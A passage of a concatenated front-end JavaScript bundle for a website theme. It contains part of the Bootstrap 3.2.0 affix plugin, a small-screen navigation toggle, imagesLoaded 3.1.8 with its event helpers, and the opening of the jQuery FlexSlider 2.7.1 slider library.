          i.preventDefault(), e.call(t(this), "show");
        }
      );
  })(jQuery),
  +(function (t) {
    "use strict";
    function e(e) {
      return this.each(function () {
        var o = t(this),
          s = o.data("bs.affix"),
          n = "object" == typeof e && e;
        s || o.data("bs.affix", (s = new i(this, n))),
          "string" == typeof e && s[e]();
      });
    }
    var i = function (e, o) {
      (this.options = t.extend({}, i.DEFAULTS, o)),
        (this.$target = t(this.options.target)
          .on("scroll.bs.affix.data-api", t.proxy(this.checkPosition, this))
          .on(
            "click.bs.affix.data-api",
            t.proxy(this.checkPositionWithEventLoop, this)
          )),
        (this.$element = t(e)),
        (this.affixed = this.unpin = this.pinnedOffset = null),
        this.checkPosition();
    };
    (i.VERSION = "3.2.0"),
      (i.RESET = "affix affix-top affix-bottom"),
      (i.DEFAULTS = { offset: 0, target: window }),
      (i.prototype.getPinnedOffset = function () {
        if (this.pinnedOffset) return this.pinnedOffset;
        this.$element.removeClass(i.RESET).addClass("affix");
        var t = this.$target.scrollTop(),
          e = this.$element.offset();
        return (this.pinnedOffset = e.top - t);
      }),
      (i.prototype.checkPositionWithEventLoop = function () {
        setTimeout(t.proxy(this.checkPosition, this), 1);
      }),
      (i.prototype.checkPosition = function () {
        if (this.$element.is(":visible")) {
          var e = t(document).height(),
            o = this.$target.scrollTop(),
            s = this.$element.offset(),
            n = this.options.offset,
            r = n.top,
            a = n.bottom;
          "object" != typeof n && (a = r = n),
            "function" == typeof r && (r = n.top(this.$element)),
            "function" == typeof a && (a = n.bottom(this.$element));
          var l =
            null != this.unpin && o + this.unpin <= s.top
              ? !1
              : null != a && s.top + this.$element.height() >= e - a
              ? "bottom"
              : null != r && r >= o
              ? "top"
              : !1;
          if (this.affixed !== l) {
            null != this.unpin && this.$element.css("top", "");
            var h = "affix" + (l ? "-" + l : ""),
              p = t.Event(h + ".bs.affix");
            this.$element.trigger(p),
              p.isDefaultPrevented() ||
                ((this.affixed = l),
                (this.unpin = "bottom" == l ? this.getPinnedOffset() : null),
                this.$element
                  .removeClass(i.RESET)
                  .addClass(h)
                  .trigger(t.Event(h.replace("affix", "affixed"))),
                "bottom" == l &&
                  this.$element.offset({
                    top: e - this.$element.height() - a
                  }));
          }
        }
      });
    var o = t.fn.affix;
    (t.fn.affix = e),
      (t.fn.affix.Constructor = i),
      (t.fn.affix.noConflict = function () {
        return (t.fn.affix = o), this;
      }),
      t(window).on("load", function () {
        t('[data-spy="affix"]').each(function () {
          var i = t(this),
            o = i.data();
          (o.offset = o.offset || {}),
            o.offsetBottom && (o.offset.bottom = o.offsetBottom),
            o.offsetTop && (o.offset.top = o.offsetTop),
            e.call(i, o);
        });
      });
  })(jQuery);
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
(function () {
  var a, c, b;
  if ((a = document.getElementById("site-navigation")))
    if (((c = a.getElementsByTagName("button")[0]), "undefined" !== typeof c))
      if (((b = a.getElementsByTagName("ul")[0]), "undefined" === typeof b))
        c.style.display = "none";
      else {
        b.setAttribute("aria-expanded", "false");
        -1 === b.className.indexOf("nav-menu") && (b.className += " nav-menu");
        c.onclick = function () {
          -1 !== a.className.indexOf("toggled")
            ? ((a.className = a.className.replace(" toggled", "")),
              c.setAttribute("aria-expanded", "false"),
              b.setAttribute("aria-expanded", "false"))
            : ((a.className += " toggled"),
              c.setAttribute("aria-expanded", "true"),
              b.setAttribute("aria-expanded", "true"));
        };
        var d = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
          e = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
          f = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
        (d || e || f) &&
          document.getElementById &&
          window.addEventListener &&
          window.addEventListener(
            "hashchange",
            function () {
              var a = document.getElementById(location.hash.substring(1));
              a &&
                (/^(?:a|select|input|button|textarea)$/i.test(a.tagName) ||
                  (a.tabIndex = -1),
                a.focus());
            },
            !1
          );
      }
})();

/*!
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function () {
  function e() {}
  function t(e, t) {
    for (var n = e.length; n--; ) if (e[n].listener === t) return n;
    return -1;
  }
  function n(e) {
    return function () {
      return this[e].apply(this, arguments);
    };
  }
  var i = e.prototype,
    r = this,
    o = r.EventEmitter;
  (i.getListeners = function (e) {
    var t,
      n,
      i = this._getEvents();
    if ("object" == typeof e) {
      t = {};
      for (n in i) i.hasOwnProperty(n) && e.test(n) && (t[n] = i[n]);
    } else t = i[e] || (i[e] = []);
    return t;
  }),
    (i.flattenListeners = function (e) {
      var t,
        n = [];
      for (t = 0; e.length > t; t += 1) n.push(e[t].listener);
      return n;
    }),
    (i.getListenersAsObject = function (e) {
      var t,
        n = this.getListeners(e);
      return n instanceof Array && ((t = {}), (t[e] = n)), t || n;
    }),
    (i.addListener = function (e, n) {
      var i,
        r = this.getListenersAsObject(e),
        o = "object" == typeof n;
      for (i in r)
        r.hasOwnProperty(i) &&
          -1 === t(r[i], n) &&
          r[i].push(o ? n : { listener: n, once: !1 });
      return this;
    }),
    (i.on = n("addListener")),
    (i.addOnceListener = function (e, t) {
      return this.addListener(e, { listener: t, once: !0 });
    }),
    (i.once = n("addOnceListener")),
    (i.defineEvent = function (e) {
      return this.getListeners(e), this;
    }),
    (i.defineEvents = function (e) {
      for (var t = 0; e.length > t; t += 1) this.defineEvent(e[t]);
      return this;
    }),
    (i.removeListener = function (e, n) {
      var i,
        r,
        o = this.getListenersAsObject(e);
      for (r in o)
        o.hasOwnProperty(r) &&
          ((i = t(o[r], n)), -1 !== i && o[r].splice(i, 1));
      return this;
    }),
    (i.off = n("removeListener")),
    (i.addListeners = function (e, t) {
      return this.manipulateListeners(!1, e, t);
    }),
    (i.removeListeners = function (e, t) {
      return this.manipulateListeners(!0, e, t);
    }),
    (i.manipulateListeners = function (e, t, n) {
      var i,
        r,
        o = e ? this.removeListener : this.addListener,
        s = e ? this.removeListeners : this.addListeners;
      if ("object" != typeof t || t instanceof RegExp)
        for (i = n.length; i--; ) o.call(this, t, n[i]);
      else
        for (i in t)
          t.hasOwnProperty(i) &&
            (r = t[i]) &&
            ("function" == typeof r ? o.call(this, i, r) : s.call(this, i, r));
      return this;
    }),
    (i.removeEvent = function (e) {
      var t,
        n = typeof e,
        i = this._getEvents();
      if ("string" === n) delete i[e];
      else if ("object" === n)
        for (t in i) i.hasOwnProperty(t) && e.test(t) && delete i[t];
      else delete this._events;
      return this;
    }),
    (i.removeAllListeners = n("removeEvent")),
    (i.emitEvent = function (e, t) {
      var n,
        i,
        r,
        o,
        s = this.getListenersAsObject(e);
      for (r in s)
        if (s.hasOwnProperty(r))
          for (i = s[r].length; i--; )
            (n = s[r][i]),
              n.once === !0 && this.removeListener(e, n.listener),
              (o = n.listener.apply(this, t || [])),
              o === this._getOnceReturnValue() &&
                this.removeListener(e, n.listener);
      return this;
    }),
    (i.trigger = n("emitEvent")),
    (i.emit = function (e) {
      var t = Array.prototype.slice.call(arguments, 1);
      return this.emitEvent(e, t);
    }),
    (i.setOnceReturnValue = function (e) {
      return (this._onceReturnValue = e), this;
    }),
    (i._getOnceReturnValue = function () {
      return this.hasOwnProperty("_onceReturnValue")
        ? this._onceReturnValue
        : !0;
    }),
    (i._getEvents = function () {
      return this._events || (this._events = {});
    }),
    (e.noConflict = function () {
      return (r.EventEmitter = o), e;
    }),
    "function" == typeof define && define.amd
      ? define("eventEmitter/EventEmitter", [], function () {
          return e;
        })
      : "object" == typeof module && module.exports
      ? (module.exports = e)
      : (this.EventEmitter = e);
}.call(this),
  (function (e) {
    function t(t) {
      var n = e.event;
      return (n.target = n.target || n.srcElement || t), n;
    }
    var n = document.documentElement,
      i = function () {};
    n.addEventListener
      ? (i = function (e, t, n) {
          e.addEventListener(t, n, !1);
        })
      : n.attachEvent &&
        (i = function (e, n, i) {
          (e[n + i] = i.handleEvent
            ? function () {
                var n = t(e);
                i.handleEvent.call(i, n);
              }
            : function () {
                var n = t(e);
                i.call(e, n);
              }),
            e.attachEvent("on" + n, e[n + i]);
        });
    var r = function () {};
    n.removeEventListener
      ? (r = function (e, t, n) {
          e.removeEventListener(t, n, !1);
        })
      : n.detachEvent &&
        (r = function (e, t, n) {
          e.detachEvent("on" + t, e[t + n]);
          try {
            delete e[t + n];
          } catch (i) {
            e[t + n] = void 0;
          }
        });
    var o = { bind: i, unbind: r };
    "function" == typeof define && define.amd
      ? define("eventie/eventie", o)
      : (e.eventie = o);
  })(this),
  (function (e, t) {
    "function" == typeof define && define.amd
      ? define(
          ["eventEmitter/EventEmitter", "eventie/eventie"],
          function (n, i) {
            return t(e, n, i);
          }
        )
      : "object" == typeof exports
      ? (module.exports = t(
          e,
          require("wolfy87-eventemitter"),
          require("eventie")
        ))
      : (e.imagesLoaded = t(e, e.EventEmitter, e.eventie));
  })(window, function (e, t, n) {
    function i(e, t) {
      for (var n in t) e[n] = t[n];
      return e;
    }
    function r(e) {
      return "[object Array]" === d.call(e);
    }
    function o(e) {
      var t = [];
      if (r(e)) t = e;
      else if ("number" == typeof e.length)
        for (var n = 0, i = e.length; i > n; n++) t.push(e[n]);
      else t.push(e);
      return t;
    }
    function s(e, t, n) {
      if (!(this instanceof s)) return new s(e, t);
      "string" == typeof e && (e = document.querySelectorAll(e)),
        (this.elements = o(e)),
        (this.options = i({}, this.options)),
        "function" == typeof t ? (n = t) : i(this.options, t),
        n && this.on("always", n),
        this.getImages(),
        a && (this.jqDeferred = new a.Deferred());
      var r = this;
      setTimeout(function () {
        r.check();
      });
    }
    function f(e) {
      this.img = e;
    }
    function c(e) {
      (this.src = e), (v[e] = this);
    }
    var a = e.jQuery,
      u = e.console,
      h = u !== void 0,
      d = Object.prototype.toString;
    (s.prototype = new t()),
      (s.prototype.options = {}),
      (s.prototype.getImages = function () {
        this.images = [];
        for (var e = 0, t = this.elements.length; t > e; e++) {
          var n = this.elements[e];
          "IMG" === n.nodeName && this.addImage(n);
          var i = n.nodeType;
          if (i && (1 === i || 9 === i || 11 === i))
            for (
              var r = n.querySelectorAll("img"), o = 0, s = r.length;
              s > o;
              o++
            ) {
              var f = r[o];
              this.addImage(f);
            }
        }
      }),
      (s.prototype.addImage = function (e) {
        var t = new f(e);
        this.images.push(t);
      }),
      (s.prototype.check = function () {
        function e(e, r) {
          return (
            t.options.debug && h && u.log("confirm", e, r),
            t.progress(e),
            n++,
            n === i && t.complete(),
            !0
          );
        }
        var t = this,
          n = 0,
          i = this.images.length;
        if (((this.hasAnyBroken = !1), !i)) return this.complete(), void 0;
        for (var r = 0; i > r; r++) {
          var o = this.images[r];
          o.on("confirm", e), o.check();
        }
      }),
      (s.prototype.progress = function (e) {
        this.hasAnyBroken = this.hasAnyBroken || !e.isLoaded;
        var t = this;
        setTimeout(function () {
          t.emit("progress", t, e),
            t.jqDeferred && t.jqDeferred.notify && t.jqDeferred.notify(t, e);
        });
      }),
      (s.prototype.complete = function () {
        var e = this.hasAnyBroken ? "fail" : "done";
        this.isComplete = !0;
        var t = this;
        setTimeout(function () {
          if ((t.emit(e, t), t.emit("always", t), t.jqDeferred)) {
            var n = t.hasAnyBroken ? "reject" : "resolve";
            t.jqDeferred[n](t);
          }
        });
      }),
      a &&
        (a.fn.imagesLoaded = function (e, t) {
          var n = new s(this, e, t);
          return n.jqDeferred.promise(a(this));
        }),
      (f.prototype = new t()),
      (f.prototype.check = function () {
        var e = v[this.img.src] || new c(this.img.src);
        if (e.isConfirmed)
          return this.confirm(e.isLoaded, "cached was confirmed"), void 0;
        if (this.img.complete && void 0 !== this.img.naturalWidth)
          return (
            this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), void 0
          );
        var t = this;
        e.on("confirm", function (e, n) {
          return t.confirm(e.isLoaded, n), !0;
        }),
          e.check();
      }),
      (f.prototype.confirm = function (e, t) {
        (this.isLoaded = e), this.emit("confirm", this, t);
      });
    var v = {};
    return (
      (c.prototype = new t()),
      (c.prototype.check = function () {
        if (!this.isChecked) {
          var e = new Image();
          n.bind(e, "load", this),
            n.bind(e, "error", this),
            (e.src = this.src),
            (this.isChecked = !0);
        }
      }),
      (c.prototype.handleEvent = function (e) {
        var t = "on" + e.type;
        this[t] && this[t](e);
      }),
      (c.prototype.onload = function (e) {
        this.confirm(!0, "onload"), this.unbindProxyEvents(e);
      }),
      (c.prototype.onerror = function (e) {
        this.confirm(!1, "onerror"), this.unbindProxyEvents(e);
      }),
      (c.prototype.confirm = function (e, t) {
        (this.isConfirmed = !0),
          (this.isLoaded = e),
          this.emit("confirm", this, t);
      }),
      (c.prototype.unbindProxyEvents = function (e) {
        n.unbind(e.target, "load", this), n.unbind(e.target, "error", this);
      }),
      s
    );
  }));

/*
 * jQuery FlexSlider v2.7.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */ !(function ($) {
  var e = !0;
  ($.flexslider = function (t, a) {
    var n = $(t);
    void 0 === a.rtl && "rtl" == $("html").attr("dir") && (a.rtl = !0),
      (n.vars = $.extend({}, $.flexslider.defaults, a));
    var i = n.vars.namespace,
      r =
        window.navigator &&
        window.navigator.msPointerEnabled &&
        window.MSGesture,
      s =
        ("ontouchstart" in window ||
          r ||
          (window.DocumentTouch && document instanceof DocumentTouch)) &&
        n.vars.touch,
      o = "click touchend MSPointerUp keyup",
      l = "",
      c,
      d = "vertical" === n.vars.direction,
      u = n.vars.reverse,
      v = n.vars.itemWidth > 0,
      p = "fade" === n.vars.animation,
      m = "" !== n.vars.asNavFor,
      f = {};
    $.data(t, "flexslider", n),
      (f = {
        init: function () {
          (n.animating = !1),
            (n.currentSlide = parseInt(
              n.vars.startAt ? n.vars.startAt : 0,
              10
            )),
            isNaN(n.currentSlide) && (n.currentSlide = 0),
            (n.animatingTo = n.currentSlide),
            (n.atEnd = 0 === n.currentSlide || n.currentSlide === n.last),
            (n.containerSelector = n.vars.selector.substr(
              0,
              n.vars.selector.search(" ")
            )),
            (n.slides = $(n.vars.selector, n)),
            (n.container = $(n.containerSelector, n)),
            (n.count = n.slides.length),
            (n.syncExists = $(n.vars.sync).length > 0),
            "slide" === n.vars.animation && (n.vars.animation = "swing"),
            (n.prop = d ? "top" : n.vars.rtl ? "marginRight" : "marginLeft"),
            (n.args = {}),
            (n.manualPause = !1),
            (n.stopped = !1),
            (n.started = !1),
            (n.startTimeout = null),
            (n.transitions =
              !n.vars.video &&
              !p &&
              n.vars.useCSS &&
              (function () {
                var e = document.createElement("div"),
                  t = [
                    "perspectiveProperty",
                    "WebkitPerspective",
                    "MozPerspective",
                    "OPerspective",
                    "msPerspective"
                  ];
                for (var a in t)
                  if (void 0 !== e.style[t[a]])
                    return (
                      (n.pfx = t[a].replace("Perspective", "").toLowerCase()),
                      (n.prop = "-" + n.pfx + "-transform"),
                      !0
                    );
                return !1;
              })()),
            (n.isFirefox =
              navigator.userAgent.toLowerCase().indexOf("firefox") > -1),
            (n.ensureAnimationEnd = ""),
            "" !== n.vars.controlsContainer &&
              (n.controlsContainer =
                $(n.vars.controlsContainer).length > 0 &&
                $(n.vars.controlsContainer)),
            "" !== n.vars.manualControls &&
              (n.manualControls =
                $(n.vars.manualControls).length > 0 &&
                $(n.vars.manualControls)),
            "" !== n.vars.customDirectionNav &&
              (n.customDirectionNav =
                2 === $(n.vars.customDirectionNav).length &&
                $(n.vars.customDirectionNav)),
            n.vars.randomize &&
              (n.slides.sort(function () {
                return Math.round(Math.random()) - 0.5;
              }),
              n.container.empty().append(n.slides)),
            n.doMath(),
            n.setup("init"),
            n.vars.controlNav && f.controlNav.setup(),
            n.vars.directionNav && f.directionNav.setup(),
            n.vars.keyboard &&
              (1 === $(n.containerSelector).length ||
                n.vars.multipleKeyboard) &&
              $(document).bind("keyup", function (e) {
                var t = e.keyCode;
                if (!n.animating && (39 === t || 37 === t)) {
                  var a = n.vars.rtl
                    ? 37 === t
                      ? n.getTarget("next")
                      : 39 === t && n.getTarget("prev")
                    : 39 === t
                    ? n.getTarget("next")
                    : 37 === t && n.getTarget("prev");
                  n.flexAnimate(a, n.vars.pauseOnAction);
                }
              }),
            n.vars.mousewheel &&
              n.bind("mousewheel", function (e, t, a, i) {
                e.preventDefault();
                var r = t < 0 ? n.getTarget("next") : n.getTarget("prev");
                n.flexAnimate(r, n.vars.pauseOnAction);
              }),
            n.vars.pausePlay && f.pausePlay.setup(),
            n.vars.slideshow &&
              n.vars.pauseInvisible &&
              f.pauseInvisible.init(),
            n.vars.slideshow &&
              (n.vars.pauseOnHover &&
                n.hover(
                  function () {
                    n.manualPlay || n.manualPause || n.pause();
                  },
                  function () {
                    n.manualPause || n.manualPlay || n.stopped || n.play();
                  }
                ),
              (n.vars.pauseInvisible && f.pauseInvisible.isHidden()) ||
                (n.vars.initDelay > 0
                  ? (n.startTimeout = setTimeout(n.play, n.vars.initDelay))
                  : n.play())),
            m && f.asNav.setup(),
            s && n.vars.touch && f.touch(),
            (!p || (p && n.vars.smoothHeight)) &&
              $(window).bind("resize orientationchange focus", f.resize),
            n.find("img").attr("draggable", "false"),
            setTimeout(function () {
              n.vars.start(n);
            }, 200);
        },
        asNav: {
          setup: function () {
            (n.asNav = !0),
              (n.animatingTo = Math.floor(n.currentSlide / n.move)),
              (n.currentItem = n.currentSlide),
              n.slides
                .removeClass(i + "active-slide")
                .eq(n.currentItem)
                .addClass(i + "active-slide"),
              r
                ? ((t._slider = n),
                  n.slides.each(function () {
                    var e = this;
                    (e._gesture = new MSGesture()),
                      (e._gesture.target = e),
                      e.addEventListener(
                        "MSPointerDown",
                        function (e) {
                          e.preventDefault(),
                            e.currentTarget._gesture &&
                              e.currentTarget._gesture.addPointer(e.pointerId);
                        },
                        !1
                      ),
                      e.addEventListener("MSGestureTap", function (e) {
                        e.preventDefault();
                        var t = $(this),
                          a = t.index();
                        $(n.vars.asNavFor).data("flexslider").animating ||
                          t.hasClass("active") ||
                          ((n.direction = n.currentItem < a ? "next" : "prev"),
                          n.flexAnimate(a, n.vars.pauseOnAction, !1, !0, !0));
                      });
                  }))
                : n.slides.on(o, function (e) {
                    e.preventDefault();
                    var t = $(this),
                      a = t.index(),
                      r;
                    (r = n.vars.rtl
                      ? -1 * (t.offset().right - $(n).scrollLeft())
                      : t.offset().left - $(n).scrollLeft()),
                      r <= 0 && t.hasClass(i + "active-slide")
                        ? n.flexAnimate(n.getTarget("prev"), !0)
                        : $(n.vars.asNavFor).data("flexslider").animating ||
                          t.hasClass(i + "active-slide") ||
                          ((n.direction = n.currentItem < a ? "next" : "prev"),
                          n.flexAnimate(a, n.vars.pauseOnAction, !1, !0, !0));
                  });
          }
        },
        controlNav: {
          setup: function () {
            n.manualControls
              ? f.controlNav.setupManual()
              : f.controlNav.setupPaging();
          },
          setupPaging: function () {
            var e =
                "thumbnails" === n.vars.controlNav
                  ? "control-thumbs"
                  : "control-paging",
              t = 1,
              a,
              r;
            if (
              ((n.controlNavScaffold = $(
                '<ol class="' + i + "control-nav " + i + e + '"></ol>'
              )),
              n.pagingCount > 1)
            )
              for (var s = 0; s < n.pagingCount; s++) {
                (r = n.slides.eq(s)),
                  void 0 === r.attr("data-thumb-alt") &&
                    r.attr("data-thumb-alt", "");
                var c =
                  "" !== r.attr("data-thumb-alt")
                    ? (c = ' alt="' + r.attr("data-thumb-alt") + '"')
                    : "";
                if (
                  ((a =
                    "thumbnails" === n.vars.controlNav
                      ? '<img src="' + r.attr("data-thumb") + '"' + c + "/>"
                      : '<a href="javascript:;">' + t + "</a>"),
                  "thumbnails" === n.vars.controlNav &&
                    !0 === n.vars.thumbCaptions)
                ) {
                  var d = r.attr("data-thumbcaption");
                  "" !== d &&
                    void 0 !== d &&
                    (a += '<span class="' + i + 'caption">' + d + "</span>");
                }
                n.controlNavScaffold.append("<li>" + a + "</li>"), t++;
              }
            n.controlsContainer
              ? $(n.controlsContainer).append(n.controlNavScaffold)
              : n.append(n.controlNavScaffold),
              f.controlNav.set(),
              f.controlNav.active(),
              n.controlNavScaffold.delegate("a, img", o, function (e) {
                if ((e.preventDefault(), "" === l || l === e.type)) {
                  var t = $(this),
                    a = n.controlNav.index(t);
                  t.hasClass(i + "active") ||
                    ((n.direction = a > n.currentSlide ? "next" : "prev"),
                    n.flexAnimate(a, n.vars.pauseOnAction));
                }
                "" === l && (l = e.type), f.setToClearWatchedEvent();
              });
          },
          setupManual: function () {
            (n.controlNav = n.manualControls),
              f.controlNav.active(),
              n.controlNav.bind(o, function (e) {
                if ((e.preventDefault(), "" === l || l === e.type)) {
                  var t = $(this),
                    a = n.controlNav.index(t);
                  t.hasClass(i + "active") ||
                    (a > n.currentSlide
                      ? (n.direction = "next")
                      : (n.direction = "prev"),
                    n.flexAnimate(a, n.vars.pauseOnAction));
                }
                "" === l && (l = e.type), f.setToClearWatchedEvent();
              });
          },
          set: function () {
            var e = "thumbnails" === n.vars.controlNav ? "img" : "a";
            n.controlNav = $(
              "." + i + "control-nav li " + e,
              n.controlsContainer ? n.controlsContainer : n
            );
          },
          active: function () {
            n.controlNav
              .removeClass(i + "active")
              .eq(n.animatingTo)
              .addClass(i + "active");
          },
          update: function (e, t) {
            n.pagingCount > 1 && "add" === e
              ? n.controlNavScaffold.append(
                  $('<li><a href="javascript:;">' + n.count + "</a></li>")
                )
              : 1 === n.pagingCount
              ? n.controlNavScaffold.find("li").remove()
              : n.controlNav.eq(t).closest("li").remove(),
              f.controlNav.set(),
              n.pagingCount > 1 && n.pagingCount !== n.controlNav.length
                ? n.update(t, e)
                : f.controlNav.active();
          }
        },
        directionNav: {
          setup: function () {
            var e = $(
              '<ul class="' +
                i +
                'direction-nav"><li class="' +
                i +
                'nav-prev"><a class="' +
                i +
                'prev" href="javascript:;">' +
                n.vars.prevText +
                '</a></li><li class="' +
                i +
                'nav-next"><a class="' +
                i +
                'next" href="javascript:;">' +
                n.vars.nextText +
                "</a></li></ul>"
            );
            n.customDirectionNav
              ? (n.directionNav = n.customDirectionNav)
              : n.controlsContainer
              ? ($(n.controlsContainer).append(e),
                (n.directionNav = $(
                  "." + i + "direction-nav li a",
                  n.controlsContainer
                )))
              : (n.append(e),
                (n.directionNav = $("." + i + "direction-nav li a", n))),
              f.directionNav.update(),
              n.directionNav.bind(o, function (e) {
                e.preventDefault();
                var t;
                ("" !== l && l !== e.type) ||
                  ((t = $(this).hasClass(i + "next")
                    ? n.getTarget("next")
                    : n.getTarget("prev")),
                  n.flexAnimate(t, n.vars.pauseOnAction)),
                  "" === l && (l = e.type),
                  f.setToClearWatchedEvent();
              });
          },
          update: function () {
            var e = i + "disabled";
            1 === n.pagingCount
              ? n.directionNav.addClass(e).attr("tabindex", "-1")
              : n.vars.animationLoop
              ? n.directionNav.removeClass(e).removeAttr("tabindex")
              : 0 === n.animatingTo
              ? n.directionNav
                  .removeClass(e)
                  .filter("." + i + "prev")
                  .addClass(e)
                  .attr("tabindex", "-1")
              : n.animatingTo === n.last
              ? n.directionNav
                  .removeClass(e)
                  .filter("." + i + "next")
                  .addClass(e)
                  .attr("tabindex", "-1")
              : n.directionNav.removeClass(e).removeAttr("tabindex");
          }
        },
        pausePlay: {
          setup: function () {
            var e = $(
              '<div class="' +
                i +
                'pauseplay"><a href="javascript:;"></a></div>'
            );
            n.controlsContainer
              ? (n.controlsContainer.append(e),
                (n.pausePlay = $("." + i + "pauseplay a", n.controlsContainer)))
              : (n.append(e), (n.pausePlay = $("." + i + "pauseplay a", n))),
              f.pausePlay.update(n.vars.slideshow ? i + "pause" : i + "play"),
              n.pausePlay.bind(o, function (e) {
                e.preventDefault(),
                  ("" !== l && l !== e.type) ||
                    ($(this).hasClass(i + "pause")
                      ? ((n.manualPause = !0), (n.manualPlay = !1), n.pause())
                      : ((n.manualPause = !1), (n.manualPlay = !0), n.play())),
                  "" === l && (l = e.type),
                  f.setToClearWatchedEvent();
              });
          },
          update: function (e) {
            "play" === e
              ? n.pausePlay
                  .removeClass(i + "pause")
                  .addClass(i + "play")
                  .html(n.vars.playText)
              : n.pausePlay
                  .removeClass(i + "play")
                  .addClass(i + "pause")
                  .html(n.vars.pauseText);
          }
        },
        touch: function () {
          function e(e) {
            e.stopPropagation(),
              n.animating
                ? e.preventDefault()
                : (n.pause(),
                  t._gesture.addPointer(e.pointerId),
                  (w = 0),
                  (c = d ? n.h : n.w),
                  (f = Number(new Date())),
                  (l =
                    v && u && n.animatingTo === n.last
                      ? 0
                      : v && u
                      ? n.limit -
                        (n.itemW + n.vars.itemMargin) * n.move * n.animatingTo
                      : v && n.currentSlide === n.last
                      ? n.limit
                      : v
                      ? (n.itemW + n.vars.itemMargin) * n.move * n.currentSlide
                      : u
                      ? (n.last - n.currentSlide + n.cloneOffset) * c
                      : (n.currentSlide + n.cloneOffset) * c));
          }
          function a(e) {
            e.stopPropagation();
            var a = e.target._slider;
            if (a) {
              var n = -e.translationX,
                i = -e.translationY;
              if (
                ((w += d ? i : n),
                (m = (a.vars.rtl ? -1 : 1) * w),
                (x = d
                  ? Math.abs(w) < Math.abs(-n)
                  : Math.abs(w) < Math.abs(-i)),
                e.detail === e.MSGESTURE_FLAG_INERTIA)
              )
                return void setImmediate(function () {
                  t._gesture.stop();
                });
              (!x || Number(new Date()) - f > 500) &&
                (e.preventDefault(),
                !p &&
                  a.transitions &&
                  (a.vars.animationLoop ||
                    (m =
                      w /
                      ((0 === a.currentSlide && w < 0) ||
                      (a.currentSlide === a.last && w > 0)
                        ? Math.abs(w) / c + 2
                        : 1)),
                  a.setProps(l + m, "setTouch")));
            }
          }
          function i(e) {
            e.stopPropagation();
            var t = e.target._slider;
            if (t) {
              if (t.animatingTo === t.currentSlide && !x && null !== m) {
                var a = u ? -m : m,
                  n = a > 0 ? t.getTarget("next") : t.getTarget("prev");
                t.canAdvance(n) &&
                ((Number(new Date()) - f < 550 && Math.abs(a) > 50) ||
                  Math.abs(a) > c / 2)
                  ? t.flexAnimate(n, t.vars.pauseOnAction)
                  : p ||
                    t.flexAnimate(t.currentSlide, t.vars.pauseOnAction, !0);
              }
              (s = null), (o = null), (m = null), (l = null), (w = 0);
            }
          }
          var s,
            o,
            l,
            c,
            m,
            f,
            g,
            h,
            S,
            x = !1,
            y = 0,
            b = 0,
            w = 0;
          r
            ? ((t.style.msTouchAction = "none"),
              (t._gesture = new MSGesture()),
              (t._gesture.target = t),
              t.addEventListener("MSPointerDown", e, !1),
              (t._slider = n),
              t.addEventListener("MSGestureChange", a, !1),
              t.addEventListener("MSGestureEnd", i, !1))
            : ((g = function (e) {
                n.animating
                  ? e.preventDefault()
                  : (window.navigator.msPointerEnabled ||
                      1 === e.touches.length) &&
                    (n.pause(),
                    (c = d ? n.h : n.w),
                    (f = Number(new Date())),
                    (y = e.touches[0].pageX),
                    (b = e.touches[0].pageY),
                    (l =
                      v && u && n.animatingTo === n.last
                        ? 0
                        : v && u
                        ? n.limit -
                          (n.itemW + n.vars.itemMargin) * n.move * n.animatingTo
                        : v && n.currentSlide === n.last
                        ? n.limit
                        : v
                        ? (n.itemW + n.vars.itemMargin) *
                          n.move *
                          n.currentSlide
                        : u
                        ? (n.last - n.currentSlide + n.cloneOffset) * c
                        : (n.currentSlide + n.cloneOffset) * c),
                    (s = d ? b : y),
                    (o = d ? y : b),
                    t.addEventListener("touchmove", h, !1),
                    t.addEventListener("touchend", S, !1));
              }),
              (h = function (e) {
                (y = e.touches[0].pageX),
                  (b = e.touches[0].pageY),
                  (m = d ? s - b : (n.vars.rtl ? -1 : 1) * (s - y)),
                  (x = d
                    ? Math.abs(m) < Math.abs(y - o)
                    : Math.abs(m) < Math.abs(b - o));
                var t = 500;
                (!x || Number(new Date()) - f > 500) &&
                  (e.preventDefault(),
                  !p &&
                    n.transitions &&
                    (n.vars.animationLoop ||
                      (m /=
                        (0 === n.currentSlide && m < 0) ||
                        (n.currentSlide === n.last && m > 0)
                          ? Math.abs(m) / c + 2
                          : 1),
                    n.setProps(l + m, "setTouch")));
              }),
              (S = function (e) {
                if (
                  (t.removeEventListener("touchmove", h, !1),
                  n.animatingTo === n.currentSlide && !x && null !== m)
                ) {
                  var a = u ? -m : m,
                    i = a > 0 ? n.getTarget("next") : n.getTarget("prev");
                  n.canAdvance(i) &&
                  ((Number(new Date()) - f < 550 && Math.abs(a) > 50) ||
                    Math.abs(a) > c / 2)
                    ? n.flexAnimate(i, n.vars.pauseOnAction)
                    : p ||
                      n.flexAnimate(n.currentSlide, n.vars.pauseOnAction, !0);
                }
                t.removeEventListener("touchend", S, !1),
                  (s = null),
                  (o = null),
                  (m = null),
                  (l = null);
              }),
              t.addEventListener("touchstart", g, !1));
        },
        resize: function () {
          !n.animating &&
            n.is(":visible") &&
            (v || n.doMath(),
            p
              ? f.smoothHeight()
              : v
              ? (n.slides.width(n.computedW),
                n.update(n.pagingCount),
                n.setProps())
              : d
              ? (n.viewport.height(n.h), n.setProps(n.h, "setTotal"))
              : (n.vars.smoothHeight && f.smoothHeight(),
                n.newSlides.width(n.computedW),
                n.setProps(n.computedW, "setTotal")));
        },
        smoothHeight: function (e) {
          if (!d || p) {
            var t = p ? n : n.viewport;
            e
              ? t.animate(
                  { height: n.slides.eq(n.animatingTo).innerHeight() },
                  e
                )
              : t.innerHeight(n.slides.eq(n.animatingTo).innerHeight());
          }
        },
        sync: function (e) {
          var t = $(n.vars.sync).data("flexslider"),
            a = n.animatingTo;
          switch (e) {
            case "animate":
              t.flexAnimate(a, n.vars.pauseOnAction, !1, !0);
              break;
            case "play":
              t.playing || t.asNav || t.play();
              break;
            case "pause":
              t.pause();
              break;
          }
        },
        uniqueID: function (e) {
          return (
            e
              .filter("[id]")
              .add(e.find("[id]"))
              .each(function () {
                var e = $(this);
                e.attr("id", e.attr("id") + "_clone");
              }),
            e
          );
        },
        pauseInvisible: {
          visProp: null,
